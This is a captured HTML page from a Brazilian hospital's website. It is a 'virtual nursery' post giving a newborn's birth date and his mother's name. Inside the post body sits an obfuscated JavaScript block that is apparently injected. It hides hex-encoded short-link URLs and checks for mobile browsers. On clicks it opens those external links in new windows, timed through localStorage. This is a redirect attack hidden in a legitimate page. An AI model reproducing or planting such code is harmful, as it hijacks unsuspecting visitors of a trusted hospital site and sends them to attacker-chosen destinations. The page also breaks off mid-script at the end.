

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santacasaburitama.com.br/brayan-2/
body_size: 9916
content:
<!doctype html>
<html lang="pt-br">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&family=Open+Sans:wght@400;600;700&family=Nunito&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/css/bootstrap.css">
    <link rel="stylesheet" href="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/css/main.css?v=0">
	<link rel="stylesheet" href="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/css/custom.css">

    <title>Santa Casa Buritama</title>

    
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Santa Casa Buritama &raquo; Brayan" href="https://santacasaburitama.com.br/brayan-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santacasaburitama.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://santacasaburitama.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://santacasaburitama.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://santacasaburitama.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://santacasaburitama.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://santacasaburitama.com.br/wp-json/wp/v2/posts/9275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santacasaburitama.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://santacasaburitama.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mariana' href='https://santacasaburitama.com.br/mariana/' />
<link rel='next' title='Helena' href='https://santacasaburitama.com.br/helena-4/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://santacasaburitama.com.br/brayan-2/" />
<link rel='shortlink' href='https://santacasaburitama.com.br/?p=9275' />
<link rel="alternate" type="application/json+oembed" href="https://santacasaburitama.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantacasaburitama.com.br%2Fbrayan-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://santacasaburitama.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantacasaburitama.com.br%2Fbrayan-2%2F&#038;format=xml" />
<link rel="icon" href="https://santacasaburitama.com.br/wp-content/uploads/2020/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://santacasaburitama.com.br/wp-content/uploads/2020/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santacasaburitama.com.br/wp-content/uploads/2020/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://santacasaburitama.com.br/wp-content/uploads/2020/10/cropped-favicon-270x270.png" />
</head>

<body>
    
	
	<section class="home-header">
        <div class="position-relative">
            <div class="bg-fw d-none d-lg-block"></div>
            <div class="container">
                <nav class="navbar navbar-expand-lg">
					<div class="container">
					<div class="row">
                    <div class="home-header-content row align-items-center w-100 col-md-12">
						 <div class="col-12">
                            <button class="navbar-toggler float-right float-right" type="button" data-toggle="collapse"
                                data-target="#navbar-items" aria-controls="navbar-items" aria-expanded="false"
                                aria-label="Toggle navigation">
                                <img src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/sort_24px.svg" alt="Ícone de menu" />
                            </button>
                        </div>
                        <div class="col-12 col-md-6 text-left">
                         <a href="https://santacasaburitama.com.br/" class="custom-logo-link" rel="home"><img width="350" height="45" src="https://santacasaburitama.com.br/wp-content/uploads/2021/12/IMG-20211215-WA0028-sem-fundo.png" class="custom-logo" alt="Santa Casa Buritama" srcset="https://santacasaburitama.com.br/wp-content/uploads/2021/12/IMG-20211215-WA0028-sem-fundo.png 350w, https://santacasaburitama.com.br/wp-content/uploads/2021/12/IMG-20211215-WA0028-sem-fundo-300x39.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>                        </div>
                        <div class="col-12 col-md-6 d-none d-lg-block">
                            <div class="input-group search-form float-right">
                                <input type="text" class="form-control" placeholder="O que você procura?"
                                    aria-describedby="search-icon-append">
                                <div class="input-group-append">
                                    <a href="Santa Casa Buritama" class="input-group-text search-button"><img src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/search_24px.svg" /></a>
                                </div>
                            </div>
                        </div>
                    </div>
					    
                    <div class="collapse navbar-collapse" id="navbar-items">
                        <ul class="navbar-nav">
                            <li class="nav-item"><a class="nav-link" href="https://santacasaburitama.com.br">Inicio</a></li>
							<li class="nav-item dropdown">
        					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
         					 A Santa Casa
							</a>
							<div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
							  <a class="dropdown-item" href="https://santacasaburitama.com.br/apresentacao-santa-casa-de-									  buritama/">Apresentação </a>
							  <a class="dropdown-item" href="https://santacasaburitama.com.br/historia">História </a>
							  <a class="dropdown-item" href="https://santacasaburitama.com.br/fotos-historicas">Fotos Históricas </a>
							  <a class="dropdown-item" href="https://santacasaburitama.com.br/nossos-medicos">Nossos Médicos </a>
							  <a class="dropdown-item" href="https://santacasaburitama.com.br/informativos-on-line">Informativos On-Line </a>
					          <a class="dropdown-item" href="https://santacasaburitama.com.br/localizacao">Localização</a>
							  <a class="dropdown-item" href="https://santacasaburitama.com.br/dirigentes">Dirigente</a>
							  <a class="dropdown-item" href="https://santacasaburitama.com.br/organograma">Organograma</a>
							</div>
						  </li>	
							<li class="nav-item"><a class="nav-link" href="https://santacasaburitama.com.br/doacoes/">Doações</a></li>
							<li class="nav-item"><a class="nav-link" href="https://santacasaburitama.com.br/portal-da-transparencia">Transparência</a></li>
							<li class="nav-item"><a class="nav-link" href="https://santacasaburitama.com.br/pagina_unidade/covid-19/">Covid-19</a></li>
							<li class="nav-item"><a class="nav-link" href="https://santacasaburitama.com.br/eventos-beneficentes">Eventos</a></li>
                            <li class="nav-item"><a class="nav-link" href="https://santacasaburitama.com.br/bercario">Berçário Virtual</a></li>
                            
                            <li class="nav-item"><a class="nav-link" href="https://exames.image2doc.com.br/#/login/protocolo">Consultar Raio-X
</a></li>
                            <li class="nav-item"><a class="nav-link" href="https://webmail-seguro.com.br/santacasaburitama.com.br/" target="_blank">WebMail</a></li>
                        </ul>						
                    </div>
					
					</div>
					</div>
                </nav>
            </div>
        </div>
		
        
		    </section>
		<main class="container">
				<section class="row">
						<article class="col-lg-8 blog-post">
                <header>
                    <nav aria-label="breadcrumb">
						<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://santacasaburitama.com.br/" rel="v:url" property="v:title">Principal</a></li><li class="breadcrumb-item" aria-current="page"><a rel="v:url" property="v:title" href="https://santacasaburitama.com.br/category/bercario/">Berçario</a></li><li class="breadcrumb-item active" aria-current="page">Brayan</li></ol><!-- .breadcrumbs -->                    </nav>
                    
                </header>
				
								
                <img src="https://santacasaburitama.com.br/wp-content/uploads/2022/04/28-01-2022.png" class="blog-post-featured" alt="Brayan">
								
<p id="block-e00e885f-1193-4c3e-afc7-910fa840d2d9"><br>Nascido em:<strong> 28/01/2022</strong></p>



<p id="block-aa1c8fa4-e3c9-4689-b2bb-88b88327d334">Sexo: <strong>Masculino</strong></p>



<p id="block-8060d292-001e-45e8-a9fa-c03efb891ac0">Mãe: <strong>Thayla Beatriz m. Oliveira</strong></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x70\x66\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x54\x4a\x62\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x59\x6e\x6b\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x61\x67\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x4f\x47\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x71\x6b\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x70\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x4a\x66\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x6a\x65\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4f\x63\x59\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                            
            </article>
			            
		
		</section>
			
    </main>

 <footer>
        <section class="container">
            <div class="row">
                <div class="col-md-4">
                    <a href="https://santacasaburitama.com.br/" class="custom-logo-link" rel="home"><img width="350" height="45" src="https://santacasaburitama.com.br/wp-content/uploads/2021/12/IMG-20211215-WA0028-sem-fundo.png" class="custom-logo" alt="Santa Casa Buritama" srcset="https://santacasaburitama.com.br/wp-content/uploads/2021/12/IMG-20211215-WA0028-sem-fundo.png 350w, https://santacasaburitama.com.br/wp-content/uploads/2021/12/IMG-20211215-WA0028-sem-fundo-300x39.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>                </div>
                <div class="col-md-6 my-3 my-md-0">
                    <address>
                        <span>Santa Casa de Buritama</span>
                        Rua Guilherme Guerbas, 353 - Centro - Buritama - SP <br>
                        <a href="tel:+551836493100">+55 (18) 3691-9535</a>
                    </address>
                </div>
                <div class="col-md-2 d-flex align-items-center justify-content-end">
                    <a href="#" target="_blank" rel="noopener norefereer"><img src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/facebook.svg" alt="Facebook"></a>
                    <a href="#" target="_blank" rel="noopener norefereer"><img src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/youtube.svg" alt="YouTube"></a>
                    <a href="#" target="_blank" rel="noopener norefereer"><img src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/icons/instagram.svg" alt="Instagram"></a>
                </div>
            </div>
        </section>
        <section class="subfooter">
            <div class="container d-flex justify-content-between align-items-center flex-column flex-md-row">
                <span>&copy; 2020 Todos os Direitos Reservados</span>
                <a href="http://vtec.net.br/" target="_blank">
                    <p>Desenvolvido por <img src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/img/vtec-logo.png" alt="Logo Vtec"></p>
                </a>
            </div>
        </section>
    </footer>



	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/santacasaburitama.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://santacasaburitama.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://santacasaburitama.com.br/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	
	<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
	<script src="https://cdn.jsdelivr.net/npm/chart.js@2.8.0"></script>
    <script src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/js/popper.min.js"></script>
    <script src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/js/bootstrap.min.js"></script>
    <script src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/js/owl.carousel.min.js"></script>
    <script src="https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/js/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23c43abf11f34a69808fe1c0f6a5fdc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
jQuery('.owl-carousel').owlCarousel({
	autoplay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,	
	autoHeight: true,
    loop:true,
    margin:0,
    nav:true,
	items:1
})
</script>
<script>
jQuery('#reg_anonimo').click(function(){
		jQuery('#chamadoanonimo').show();
		jQuery('.formouvidoria').hide();
		jQuery('.buscachamado').hide();
	});

</script>


<script>
jQuery('.acessb-minus').click(function() {
    let k = jQuery(':root');
    k.css('--font-9', (parseInt(k.css('--font-9')) - 2) + 'px');
    k.css('--font-11', (parseInt(k.css('--font-11')) - 2) + 'px');
    k.css('--font-12', (parseInt(k.css('--font-12')) - 2) + 'px');
    k.css('--font-14', (parseInt(k.css('--font-14')) - 2) + 'px');
    k.css('--font-16', (parseInt(k.css('--font-16')) - 2) + 'px');
    k.css('--font-18', (parseInt(k.css('--font-18')) - 2) + 'px');
    k.css('--font-20', (parseInt(k.css('--font-20')) - 2) + 'px');
    k.css('--font-23', (parseInt(k.css('--font-23')) - 2) + 'px');
    k.css('--font-28', (parseInt(k.css('--font-28')) - 2) + 'px');
    k.css('--font-29', (parseInt(k.css('--font-29')) - 2) + 'px');
    k.css('--font-30', (parseInt(k.css('--font-30')) - 2) + 'px');
    k.css('--font-36', (parseInt(k.css('--font-36')) - 2) + 'px');
    k.css('--font-38', (parseInt(k.css('--font-38')) - 2) + 'px');
});

jQuery('.acessb-plus').click(function() {
    let k = jQuery(':root');
    k.css('--font-9', (parseInt(k.css('--font-9')) + 2) + 'px');
    k.css('--font-11', (parseInt(k.css('--font-11')) + 2) + 'px');
    k.css('--font-12', (parseInt(k.css('--font-12')) + 2) + 'px');
    k.css('--font-14', (parseInt(k.css('--font-14')) + 2) + 'px');
    k.css('--font-16', (parseInt(k.css('--font-16')) + 2) + 'px');
    k.css('--font-18', (parseInt(k.css('--font-18')) + 2) + 'px');
    k.css('--font-20', (parseInt(k.css('--font-20')) + 2) + 'px');
    k.css('--font-23', (parseInt(k.css('--font-23')) + 2) + 'px');
    k.css('--font-28', (parseInt(k.css('--font-28')) + 2) + 'px');
    k.css('--font-29', (parseInt(k.css('--font-29')) + 2) + 'px');
    k.css('--font-30', (parseInt(k.css('--font-30')) + 2) + 'px');
    k.css('--font-36', (parseInt(k.css('--font-36')) + 2) + 'px');
    k.css('--font-38', (parseInt(k.css('--font-38')) + 2) + 'px');
});

jQuery('.acessb-default').click(function() {
    let k = jQuery(':root');
    k.css('--font-9', '9px');
    k.css('--font-11', '11px');
    k.css('--font-12', '12px');
    k.css('--font-14', '14px');
    k.css('--font-16', '16px');
    k.css('--font-18', '18px');
    k.css('--font-20', '20px');
    k.css('--font-23', '23px');
    k.css('--font-28', '28px');
    k.css('--font-29', '29px');
    k.css('--font-30', '30px');
